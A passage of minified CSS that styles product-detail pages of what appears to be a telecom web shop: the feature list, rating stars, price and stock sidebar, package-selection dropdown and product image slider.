(max-width:47.99875em){.ddp-main-article .ddp-main-article-content .ddp-main-article-content-box{padding:0;}}.ddp-main-features{margin:0.625rem 0;border-radius:2px;padding:1.5rem 1rem;text-align:center;}.ddp-main-features > .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.ddp-main-features > .row > .column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;min-height:64px;-ms-flex-preferred-size:100%;flex-basis:100%;border-top:1px solid var(--color-grey-350);}@media print, screen and (max-width:63.99875em){.ddp-main-features > .row > .column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:1.25rem 0;}.ddp-main-features > .row > .column h6,
 .ddp-main-features > .row > .column .h6,
 .ddp-main-features > .row > .column p{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0;}}.ddp-main-features > .row > .column:last-child{border-bottom:1px solid var(--color-grey-350);}.ddp-main-features > .row > .column > h6:first-child,
.ddp-main-features > .row > .column > .h6:first-child{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;max-width:33.333333%;}.ddp-main-features > .row > .column > h6:first-child + p,
.ddp-main-features > .row > .column > .h6:first-child + p{-ms-flex-preferred-size:66.666666%;flex-basis:66.666666%;max-width:66.666666%;text-align:left;}.ddp-main-features img{height:2.5rem;-o-object-fit:cover;object-fit:cover;padding:0 1rem;}.ddp-main-features .ico{display:inline-block;-ms-flex-preferred-size:40px;flex-basis:40px;max-width:40px;font-size:2.5rem;height:2.5rem;padding:0;}.ddp-main-features h6,
.ddp-main-features .h6{display:block;-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;max-width:33.333333%;margin:0;padding:0 1rem;font-weight:700;text-align:left;}.ddp-main-features p{display:block;-ms-flex-preferred-size:56.666666%;flex-basis:56.666666%;max-width:56.666666%;margin:0;padding-right:1rem;text-align:left;}@media print, screen and (max-width:63.99875em){.ddp-main-features{border:0;padding:0 1.5625rem 1.5625rem;margin-top:1.5rem;}.ddp-main-features img{margin-top:1.5625rem;margin-bottom:1.125rem;}}.ddp-main-features + .text-lead{margin-top:0.375rem;margin-bottom:4rem;}.ddp-rating-product-row{display:inline-block;margin-bottom:0.625rem;width:100%;}.ddp-rating-product-row > a{display:block;float:left;margin-left:0.75rem;}.ddp-rating-product-row > div:not([id='ratingSelector']){float:left;margin-right:0.625rem;font-weight:600;}.ddp-rating-product-row > div:not([id='ratingSelector']).ddp-rating-product{font-size:1.25rem;line-height:20px;letter-spacing:0.3125rem;color:#009EE3;background:-webkit-linear-gradient(#BE84CF, #56C0F5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.ddp-rating-product-row > div:not([id='ratingSelector']).ddp-rating-product a{font-size:1.25rem;color:#009EE3;}@media print, screen and (max-width:63.99875em){.ddp-rating-product-row > div:not([id='ratingSelector']).ddp-rating-product{display:none;margin-right:2.5rem;}}.ddp-rating-product-row > div:not([id='ratingSelector']).opinions{margin-left:1.875rem;}.ddp-rating-product-row > div:not([id='ratingSelector']).opinions > span{margin-right:1.25rem;}@media print, screen and (max-width:63.99875em){.ddp-rating-product-row > div:not([id='ratingSelector']).opinions > span{margin-right:2.5rem;}}.ddp-rating-product-row > div:not([id='ratingSelector']).opinions > span::after{content:attr(data-opinions);}.ddp-rating-product-row > div:not([id='ratingSelector']).opinions > a{text-decoration:underline;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-rating-product-row > div:not([id='ratingSelector']).opinions > a:hover{text-decoration:none;}.jq-star{display:inline-block;margin:0 0.1875rem;}.jq-star-svg{width:0.9375rem;height:0.9375rem;}.ddp-sidebar-absolute{position:absolute;right:0;width:33.3333333333%;top:0;padding:0 0.9375rem;}.ddp-sidebar-absolute.-search-align{top:11.0625rem;}.ddp-sidebar-absolute .acc-tabs{margin:0;border:0;border-radius:0;}@media print, screen and (max-width:63.99875em){.ddp-sidebar-absolute{position:relative;width:100%;margin-top:1.5625rem;padding:0;}.ddp-sidebar-absolute.-search-align{top:0 !important;}}@media print, screen and (max-width:47.99875em){.ddp-sidebar-absolute{padding:0;margin:0;}}.ddp-sidebar > .sidebar-footer{border:1px solid var(--color-grey-350);}.ddp-sidebar .tablist{text-transform:uppercase;background:var(--color-white);}.ddp-sidebar .tablist .tab{border-top:1px solid #d0d0d0;}.ddp-sidebar .tablist .tab:first-child{border-left:1px solid #d0d0d0;}.ddp-sidebar .tablist .tab:last-child{border-right:1px solid #d0d0d0;}.ddp-sidebar .tablist .tab.is-active{border-top-color:var(--color-grey-350);border-left-color:var(--color-grey-350);border-right-color:var(--color-grey-350);}.ddp-sidebar .acc-tabs-tab-panel{padding:0;background-color:var(--color-white);border:1px solid var(--color-grey-350);border-top:0;border-radius:0;}.ddp-sidebar .acc-tabs-tab-panel > p:last-child{margin:0.625rem 0 1.25rem;padding:0 1.25rem;}.ddp-sidebar .acc-tabs-tab-panel > p:last-child a{text-decoration:underline;}.ddp-sidebar .acc-tabs-tab-panel > p:last-child a:hover{text-decoration:none;}.ddp-sidebar .sidebar-footer{background-color:var(--color-white);padding:1.25rem;}.ddp-sidebar .sidebar-header{background-color:var(--color-white);padding:1.25rem 1rem 1.25rem 1.25rem;}.ddp-sidebar .sidebar-header .price.ddp-sidebar-price-clone{margin-bottom:1.5rem;text-align:right;}.ddp-sidebar .filter{margin:0;border:0;border-bottom:1px solid var(--color-grey-350);border-radius:0;}.ddp-sidebar .filter:last-child{border-bottom:0;}.ddp-sidebar .filter .filter-tab-title{position:initial;color:var(--color-black);font-size:1rem;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.ddp-sidebar .filter .filter-tab-title::after{background:none;display:block;line-height:1;content:'';position:absolute;right:0;top:50% !important;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all var(--transition-duration);transition:all var(--transition-duration);height:0;width:0;border-color:transparent;border-style:solid;border-width:6px;border-bottom-color:var(--color-grey-700);border-top-width:0;}.ddp-sidebar .filter .filter-tab.is-active .filter-tab-title{padding-top:0.625rem;}.ddp-sidebar .filter .filter-tab.is-active .filter-tab-title::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg);}.ddp-sidebar .filter .filter-panel{padding:0.625rem 0;}@media print, screen and (max-width:47.99875em){.ddp-sidebar .filter .filter-panel{padding-top:1.5rem;}}.ddp-sidebar .filter .filter-panel h6,
.ddp-sidebar .filter .filter-panel .h6{font-size:0.875rem;font-weight:600;}.ddp-sidebar .filter .filter-panel > div{margin-bottom:0.375rem;}.ddp-sidebar .filter .filter-panel > div:last-child{margin-bottom:0;}.ddp-sidebar .filter .filter-panel .searchbox{margin-bottom:2rem;}.ddp-sidebar .filter .filter-panel > .rs-pkg{margin-bottom:2rem;}.ddp-sidebar .filter .filter-panel .blue{font-weight:600;}.ddp-sidebar .filter .filter-panel.checked-blue input[type='radio']:checked ~ label{font-weight:600;color:#009EE3;}.ddp-sidebar .filter .capitalize{text-transform:capitalize;}.ddp-sidebar .filter .filter-tab-value{position:relative;padding-right:1.125rem;padding-left:1.75rem;min-width:0;color:var(--color-grey-700);font-size:1rem;font-weight:400;}@media print, screen and (max-width:47.99875em){.ddp-sidebar .filter .filter-tab-value{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:0.625rem;white-space:nowrap;}}.ddp-sidebar .filter .toggle-panel .radio-grid{padding:0;margin:0 -0.25rem;}.ddp-sidebar .filter .toggle-panel > h6:first-child,
.ddp-sidebar .filter .toggle-panel > .h6:first-child{margin:0.8125rem 0 0.5rem;}.ddp-sidebar .filter .toggle-panel h6,
.ddp-sidebar .filter .toggle-panel .h6{display:inline-block;margin-top:0.375rem;margin-bottom:1.625rem;font-size:1rem;text-transform:lowercase;color:var(--color-black);}.ddp-sidebar .filter .toggle-panel h6::first-letter,
.ddp-sidebar .filter .toggle-panel .h6::first-letter{text-transform:uppercase;}.ddp-sidebar .filter-tab-no-arrow .filter-tab-title::after{display:none;}.radio-grid-unit{display:inline-block;width:100%;}.radio-grid-unit .radio-grid{float:left;}.radio-grid-unit .gb-unit{display:none;margin:0;float:left;width:100%;font-weight:600;font-size:1.125rem;}.-is-self-bold{font-weight:bold !important;}.sidebar-header .old-price{font-size:0.8125rem;font-weight:400;line-height:17px;color:var(--color-grey-700);text-decoration:line-through;}@media print, screen and (max-width:47.99875em){.sidebar-header .old-price{display:none;}}.sidebar-header .price{font-size:1.5rem;font-weight:500;white-space:nowrap;}@media print, screen and (max-width:47.99875em){.sidebar-header .price{font-size:1.875rem;}}.sidebar-header p.points{margin-bottom:0;}.sidebar-header p .blue{font-weight:600;}.sidebar-header a{text-decoration:underline;}.sidebar-header a:hover{text-decoration:none;}.sidebar-header .on-stocks{text-align:right;}@media print, screen and (max-width:63.99875em){.sidebar-header .on-stocks{text-align:left;}}.sidebar-header .on-stocks.-txt-left{text-align:left;}.sidebar-header .on-stocks span{font-size:1.125rem;}.sidebar-header .on-stocks .high-stock{font-weight:600;color:var(--color-green-100);}.sidebar-header .on-stocks .low-stock{color:#d00218;}.sidebar-header .on-stocks p{margin-bottom:0;}.sidebar-header .button{font-size:1rem;}@media print, screen and (max-width:47.99875em){.sidebar-header .button{margin-top:0.625rem;}}.sidebar-header .plus-month-price{display:none;font-size:0.875rem;}@media print, screen and (max-width:47.99875em){.sidebar-header .plus-month-price{display:block;}}.sidebar-tab-single{border-bottom:2px solid #009ee3;padding:0.8125rem 1.375rem 0.75rem;border:1px solid var(--color-grey-350);border-bottom:0;background-color:var(--color-white);}.sidebar-tab-single > span{display:block;font-weight:600;font-size:1rem;color:var(--color-grey-700);text-align:center;text-transform:uppercase;}.in-stock{display:inline-block;padding-right:0.5rem;font-size:1rem;color:var(--color-green-100);font-weight:600;}.out-of-stock{font-size:1rem;color:var(--color-red-300);font-weight:600;}.sidebar-footer .button{width:100%;margin-bottom:0.25rem;}.sidebar-footer__stock > p{position:relative;margin-bottom:0.5rem;color:var(--color-grey-700);font-size:1rem;padding-right:0;}.sidebar-footer__stock > a{font-size:1rem;line-height:20px;font-weight:600;color:var(--color-grey-700);text-decoration:underline;}.sidebar-footer__stock > a:hover{text-decoration:none;color:var(--color-blue-200);}.sidebar-footer__disclaimer{display:block;font-size:0.875rem;font-style:italic;margin-top:2rem;margin-bottom:1rem;}.sidebar-footer .sidebar-footer-info{margin:2rem 0 1.5rem;}.sidebar-footer .sidebar-footer-info.margin-small{margin:1.5rem 0 1.875rem;}.sidebar-footer .sidebar-footer-info__label, .sidebar-footer .sidebar-footer-info__price{display:block;margin-bottom:0.75rem;font-weight:700;font-size:1rem;line-height:20px;text-align:left;color:var(--color-grey-700);}.sidebar-footer .sidebar-footer-info__label .old-price-extra-desc,
.sidebar-footer .sidebar-footer-info__label del, .sidebar-footer .sidebar-footer-info__price .old-price-extra-desc,
.sidebar-footer .sidebar-footer-info__price del{font-size:0.8125rem;font-weight:400;line-height:17px;}.sidebar-footer .sidebar-footer-info__label del, .sidebar-footer .sidebar-footer-info__price del{display:block;}.sidebar-footer .sidebar-footer-info__label{margin-bottom:1rem;}.sidebar-footer .sidebar-footer-info__label .valu-points{font-weight:600;color:#009ee3;}.sidebar-footer .sidebar-footer-info__price{padding:0;text-align:right;font-weight:600;color:var(--color-grey-700);}.sidebar-footer .sidebar-footer-info__price .-light{font-weight:500;}.sidebar-footer .sidebar-footer-subtotal .column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.sidebar-footer .sidebar-footer-subtotal .column .sidebar-footer-info__label{margin:0;margin-bottom:0.25rem;white-space:nowrap;}.sidebar-footer .sidebar-footer-subtotal__info{display:inline-block;width:100%;text-align:right;font-size:1.6875rem;line-height:35px;letter-spacing:0.0375rem;font-weight:100;font-family:var(--font-sans);color:var(--color-grey-700);}.sidebar-footer .sidebar-footer-subtotal__info .both-prices{font-size:1.75rem;line-height:35px;font-weight:600;}@media(max-width:390px){.sidebar-footer .sidebar-footer-subtotal__info .both-prices{font-size:1.25rem;}}.sidebar-footer .sidebar-footer-subtotal__info .both-prices del,
.sidebar-footer .sidebar-footer-subtotal__info .both-prices .old-price-extra-desc{display:block;font-size:0.8125rem;font-weight:400;color:var(--color-grey-700);line-height:17px;}.sidebar-footer .sidebar-footer-subtotal__info .both-prices .old-price-extra-desc{margin-bottom:0.5rem;}.sidebar-footer .sidebar-footer-subtotal__info .both-prices .light{font-size:1.75rem;line-height:35px;font-weight:400;}@media(max-width:390px){.sidebar-footer .sidebar-footer-subtotal__info .both-prices .light{font-size:1.25rem;}}.sidebar-footer .sidebar-footer-subtotal__info .both-prices .medium{margin:0;}.sidebar-footer .sidebar-footer-subtotal__info .both-prices + .ddp-sidebar-info-link{position:absolute;right:0;top:0.375rem;}.sidebar-footer .sidebar-footer-subtotal__info .pr25{padding-right:1.5625rem !important;}.sidebar-footer .sidebar-footer-subtotal__info strong{display:inline-block;font-weight:600;padding:0 0 0 0.3125rem;}.sidebar-footer .sidebar-footer-subtotal__info span{display:inline-block;line-height:18px;margin-left:0.5rem;padding:0;color:var(--color-grey-700);font-family:var(--font-sans);font-weight:600;font-size:1rem;}.sidebar-footer .sidebar-footer-subtotal__info span:first-child:not(:last-child){margin-left:0;margin-right:0.5rem;padding-right:0;}.sidebar-footer .sidebar-footer-subtotal__spacer{width:100%;padding-top:1rem;border-top:1px solid var(--color-black);}.sidebar-footer .sticky-subtotal{padding:0.5rem 0.9375rem;border-top:1px solid var(--color-grey-200);border-bottom:1px solid var(--color-grey-200);background:var(--color-white);z-index:6;-webkit-transition:top var(--transition-duration) var(--easing), bottom var(--transition-duration) var(--easing);transition:top var(--transition-duration) var(--easing), bottom var(--transition-duration) var(--easing);}.sidebar-footer .sticky-subtotal .column:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:8px;}.sidebar-footer .sticky-subtotal .column:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}@media print, screen and (max-width:79.99875em){.sidebar-footer .sticky-subtotal{position:fixed;bottom:0;left:0;right:0;}}@media print, screen and (min-width:64em){.sidebar-footer .sticky-subtotal{display:none;}}.sidebar-footer .sticky-subtotal p{margin:0;font-size:1rem;font-weight:400;text-align:left;white-space:nowrap;color:var(--color-grey-700);}.sidebar-footer .sticky-subtotal .button{margin:0;white-space:nowrap;}.sidebar-footer .sticky-subtotal .valu-points{font-size:0.75rem;line-height:30px;}.sidebar-footer .sticky-subtotal div span.out-of-stock.pr25{display:inline-block;padding-right:0;}.sidebar-footer .sticky-subtotal .sidebar-footer-subtotal__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:var(--size-100);font-weight:400;}.sidebar-footer .sticky-subtotal .sidebar-footer-subtotal__info strong{display:inline-block;padding:0;}body.locked .sidebar-footer .sticky-subtotal{z-index:3;}.ddp-sidebar-info-link{display:inline-block;width:0.9375rem;height:0.875rem;margin-left:0.3125rem;position:relative;}.ddp-sidebar-info-link::after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:'a';font-family:'TSIcons';font-size:1rem;line-height:1;color:var(--color-black);-webkit-transition:color var(--transition-duration) var(--easing);transition:color var(--transition-duration) var(--easing);}.ddp-sidebar-info-link:hover::after{color:var(--color-blue-200);}.ddp-sidebar-info-link.color-blue::after{font-size:1rem;}.sidebar-single{padding:1.5rem;}.sidebar-single h5,
.sidebar-single .h5{margin:0;}.sidebar-block{padding:1.875rem;background:var(--color-white);border:1px solid var(--color-grey-350);}.sidebar-block br{display:none;}.sidebar-block strong + br{display:block;}.navigation-dropdown{position:relative;margin-bottom:5rem;}.navigation-dropdown .dlp-nav.new-sidebar{position:absolute;width:100%;background:var(--color-white);}.navigation-dropdown .dlp-nav.new-sidebar.has-tabs{width:100%;}@media print, screen and (max-width:63.99875em){.navigation-dropdown .dlp-nav.new-sidebar{width:100%;}.navigation-dropdown .dlp-nav.new-sidebar .dlp-nav-list .wrapped-item .dlp-nav-list{border-right:1px solid var(--color-grey-350);border-left:1px solid var(--color-grey-350);}.navigation-dropdown .dlp-nav.new-sidebar .dlp-nav-lead .wrapped-item .dlp-title-lead ~ .dlp-nav-list .opened-handler .opened-handler__item-link{padding:0.75rem 0 0.75rem 1.25rem;}}.rs-pkg{position:relative;}.rs-pkg .rs-pkg-handler,
.rs-pkg [type='search']{position:relative;display:block;width:100%;margin-bottom:0;padding:1.125rem 2.5rem 1.125rem 1rem;background-color:var(--color-grey-000);color:var(--color-grey-800) !important;line-height:18px;font-weight:400;text-align:left;text-transform:none;border:1px solid var(--color-grey-200);border-bottom:1px solid var(--color-grey-700);border-radius:4px 4px 0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.rs-pkg .rs-pkg-handler::after,
.rs-pkg [type='search']::after{content:'\e61f';font-family:'mt-icons';font-size:1rem;line-height:1;color:var(--color-black);position:absolute;top:50%;right:0.75rem;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);}.rs-pkg .rs-pkg-handler::after.open::after,
.rs-pkg [type='search']::after.open::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.rs-pkg .rs-pkg-handler:hover,
.rs-pkg [type='search']:hover{border-bottom-color:var(--color-blue-200);}.rs-pkg .rs-pkg-opener > button{position:relative;display:block;width:100%;margin:0;background:none;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;text-align:center;color:var(--color-black) !important;padding:1.28125rem 0.625rem;cursor:pointer;}.rs-pkg .rs-pkg-opener > button::after{position:absolute;content:'\e615';top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-left:0.5rem;font-size:1.5rem;font-weight:400;line-height:1;font-family:'mt-icons';}.rs-pkg .rs-pkg-opener > button:hover{color:var(--color-blue-200) !important;}.rs-pkg .rs-pkg-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.rs-pkg .rs-pkg-handler span:last-child{color:var(--color-grey-700);font-weight:600;}.rs-pkg [type='search']:focus{-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.09);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.09);}.rs-pkg .rs-pkg-dropdown{position:absolute;background-color:#fff;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.09);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.09);border:1px solid var(--color-grey-350);border-radius:2px;z-index:50;top:-webkit-calc(100% - 0.0625rem);top:calc(100% - 0.0625rem);left:0;right:0;padding:0;margin:0;max-height:530px;overflow-y:auto;}.rs-pkg .rs-pkg-dropdown__section{margin:0;padding:0;}.rs-pkg .rs-pkg-dropdown__section > span{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.5rem 0.75rem;background-color:var(--color-grey-100);font-weight:600;letter-spacing:0.01875rem;text-transform:uppercase;margin-bottom:1.03125rem;}.rs-pkg .rs-pkg-dropdown__section > span::after{content:'CENA PAKETA OD';font-weight:600;letter-spacing:0.01875rem;}.rs-pkg .rs-pkg-dropdown__section li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.rs-pkg .rs-pkg-dropdown__section .rs-pkg-dropdown__icons{margin-top:0;margin-right:0.625rem;display:none !important;}.rs-pkg .rs-pkg-dropdown__section .rs-pkg-dropdown__item span ~ div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-negative:0;flex-shrink:0;margin-left:0.5rem;}.rs-pkg .rs-pkg-dropdown__section li:last-child{padding-bottom:1.03125rem;}.rs-pkg .rs-pkg-dropdown__item{list-style-type:none;background-color:var(--color-white);padding:0.5rem 0.78125rem 0.5rem 0.96875rem;-webkit-transition:all var(--transition-duration) var(--easing);transition:all var(--transition-duration) var(--easing);border-bottom:1px solid var(--color-grey-200);cursor:pointer;}.rs-pkg .rs-pkg-dropdown__item::before, .rs-pkg .rs-pkg-dropdown__item::after{content:none;}.rs-pkg .rs-pkg-dropdown__item div:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:none;}.rs-pkg .rs-pkg-dropdown__item span{font-weight:400;}.rs-pkg .rs-pkg-dropdown__item span:first-child{font-weight:500;}@media(hover:hover){.rs-pkg .rs-pkg-dropdown__item:hover{background-color:var(--color-grey-000);}}.rs-pkg .rs-pkg-dropdown__icons{margin-top:0.5rem;}.rs-pkg .rs-pkg-dropdown__icons [data-pkg-icon]{margin-right:0.25rem;font-size:0;}.rs-pkg .rs-pkg-dropdown__icons [data-pkg-icon]::before{color:var(--color-black);font-size:1rem;line-height:1;font-family:'TSIcons';padding:0.3125rem;background-color:var(--color-grey-100);border-radius:50%;}.rs-pkg .rs-pkg-dropdown__icons [data-pkg-icon][data-pkg-icon='m']::before{content:'\d2';}.rs-pkg .rs-pkg-dropdown__icons [data-pkg-icon][data-pkg-icon='t']::before{content:'\5e';}.rs-pkg .rs-pkg-dropdown__icons [data-pkg-icon][data-pkg-icon='p']::before{content:'\c4';}.rs-pkg .rs-pkg-dropdown.searching{top:100%;}.rs-pkg .rs-pkg-dropdown.-no-opener .rs-pkg-dropdown__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.rs-pkg .rs-pkg-dropdown.-no-opener .rs-pkg-dropdown__item .rs-pkg-dropdown__icons{margin:0;}.rs-pkg .rs-pkg-dropdown.-no-opener .rs-pkg-dropdown__section > span::after{content:none;}.rs-pkg.is-open{-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.09);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.09);}.ddp-slider-product{margin:2.5rem 0 1.5625rem;}.ddp-slider-product .slider-ddp-large{display:none;text-align:center;margin:0;padding-bottom:0;}@media print, screen and (max-width:63.99875em){.ddp-slider-product .slider-ddp-large{-webkit-box-shadow:none;box-shadow:none;}}@media print, screen and (max-width:47.99875em){.ddp-slider-product .slider-ddp-large{margin-bottom:2.5rem;}}.ddp-slider-product .slider-ddp-large .slick-next{background-color:transparent !important;border:1px solid var(--color-grey-350);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.ddp-slider-product .slider-ddp-large .slick-next:hover{background-color:var(--color-grey-700) !important;border:1px solid var(--color-grey-700);}.ddp-slider-product .slider-ddp-large .slick-next:hover::after{border-left-color:white !important;}.ddp-slider-product .slider-ddp-large .slick-track{padding-bottom:0;}.ddp-slider-product .slider-ddp-large .slick-prev{background-color:transparent !important;border:1px solid var(--color-grey-350);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.ddp-slider-product .slider-ddp-large .slick-prev:hover{background-color:var(--color-grey-700) !important;border:1px solid var(--color-grey-700);}.ddp-slider-product .slider-ddp-large .slick-prev:hover::after{border-right-color:white;}.ddp-slider-product .slider-ddp-large .slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:43.0625rem;position:relative;}@media print, screen and (max-width:63.99875em){.ddp-slider-product .slider-ddp-large .slick-slide{height:28.125rem;}}@media print, screen and (max-width:47.99875em){.ddp-slider-product .slider-ddp-large .slick-slide{height:18.75rem;}}.ddp-slider-product .slider-ddp-large .slick-slide img{display:inline-block;}@media print, screen and (max-width:63.99875em){.ddp-slider-product .slider-ddp-large .slick-slide img{height:28.125rem;}}@media print, screen and (max-width:47.99875em){.ddp-slider-product .slider-ddp-large .slick-slide img{height:18.75rem;max-width:initial;}}.ddp-slider-product .slider-ddp-large .slick-slide img.zoomable{cursor:-webkit-zoom-in;cursor:zoom-in;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s, -webkit-transform 0.5s;}.ddp-slider-product .slider-ddp-large .slick-slide img.zoomable.zoom-in{cursor:-webkit-zoom-out;cursor:zoom-out;}.ddp-slider-product .slider-ddp-large .slick-slide video{width:100%;height:100%;}.ddp-slider-product .slider-ddp-large .slick-dots{margin-top:1.5625rem;}.ddp-slider-product .slider-ddp-large .slick-dots li button:hover{background-color:var(--color-grey-350);}.ddp-slider-product .slider-ddp-large .slick-dots li.slick-active button{background-color:var(--color-grey-700);}.ddp-slider-product .slider-ddp-large .view-360{display:none !important;position:absolute;right:1.25rem;top:0;z-index:11;width:6.125rem;height:6.125rem;}.ddp-slider-product .slider-ddp-large .view-360::after{font-size:6.125rem;line-height:1;content:"n";font-family:"TSIcons3";color:var(--color-blue-200);}@media print, screen and (max-width:47.99875em){.ddp-slider-product .slider-ddp-large .view-360{top:0;right:0;}}.ddp-slider-product .slider-ddp-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;height:43.0625rem !important;padding-bottom:0;}@media print, screen and (max-width:63.99875em){.ddp-slider-product .slider-ddp-thumbs{display:none;}}.ddp-slider-product .slider-ddp-thumbs .slick-list{height:33.75rem !important;}.ddp-slider-product .slider-ddp-thumbs .slick-arrow{background-color:transparent !important;padding:1.3125rem 0;}.ddp-slider-product .slider-ddp-thumbs .slick-next{bottom:10px;}.ddp-slider-product .slider-ddp-thumbs .slick-next::after{-webkit-transform:translate(0);transform:translate(0);border:none;color:var(--color-grey-700) !important;}.ddp-slider-product .slider-ddp-thumbs .slick-prev{top:0.9375rem;}.ddp-slider-product .slider-ddp-thumbs .slick-prev::after{border:none;color:var(--color-grey-700) !important;}.ddp-slider-product .slider-ddp-thumbs .video::after{position:absolute;width:1.9375rem;height:2.9375rem;background:url("../../_ui/tseshop/common/images/icons/play.svg") no-repeat;top:50%;left:50%;margin:-1.4375rem 0 0 -0.9375rem;content:"";}.ddp-slider-product .slider-ddp-thumbs .slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:1rem;}.ddp-slider-product .slider-ddp-thumbs .slick-slide > div{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:7.5rem;height:7.5rem;overflow:hidden;text-align:center;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border:1px transparent solid;}.ddp-slider-product .slider-ddp-thumbs .slick-slide > div:hover{border:1px var(--color-blue-200) solid !important;}.ddp-slider-product .slider-ddp-thumbs .slick-slide > div img{display:inline-block;max-height:150px;max-width:99%;height:auto;padding:0.125rem;}.ddp-slider-product .slider-ddp-thumbs .slick-slide.slick-center > div{border:1px var(--color-blue-200) solid !important;}.ddp-slider-product .slider-ddp-thumbs .view-360{display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:11;background:rgba(255, 255, 255, 0.9);}.ddp-slider-product .slider-ddp-thumbs .view-360::after{display:block;font-size:6.125rem;line-height:1;content:"n";font-family:"TSIcons3";color:var(--color-blue-200);position:absolute;top:50%;margin-top:-3rem;left:50%;margin-left:-3rem;}.orbitvu-container .oveventsoverlay{display:block;position:absolute;top:0;bottom:0;left:0;right:0;z-index:99;}.orbitvu-container.ovinfullscreen .oveventsoverlay{display:none !important;}.orbitvu-container.ovisdesktop .oveventsoverlay{display:none !important;}body > .orbitvu-container .oveventsoverlay{display:none !important;}.ddp-step-bg{display:inline-block;width:100%;background:#EFEFEF;}.ddp-step-box{display:inline-block;width:100%;background:#fff;padding:1.25rem 0.3125rem;}.ddp-step-box .ddp-step-box-wrap{text-align:center;margin:1.875rem 0;}.ddp-step-box h4,
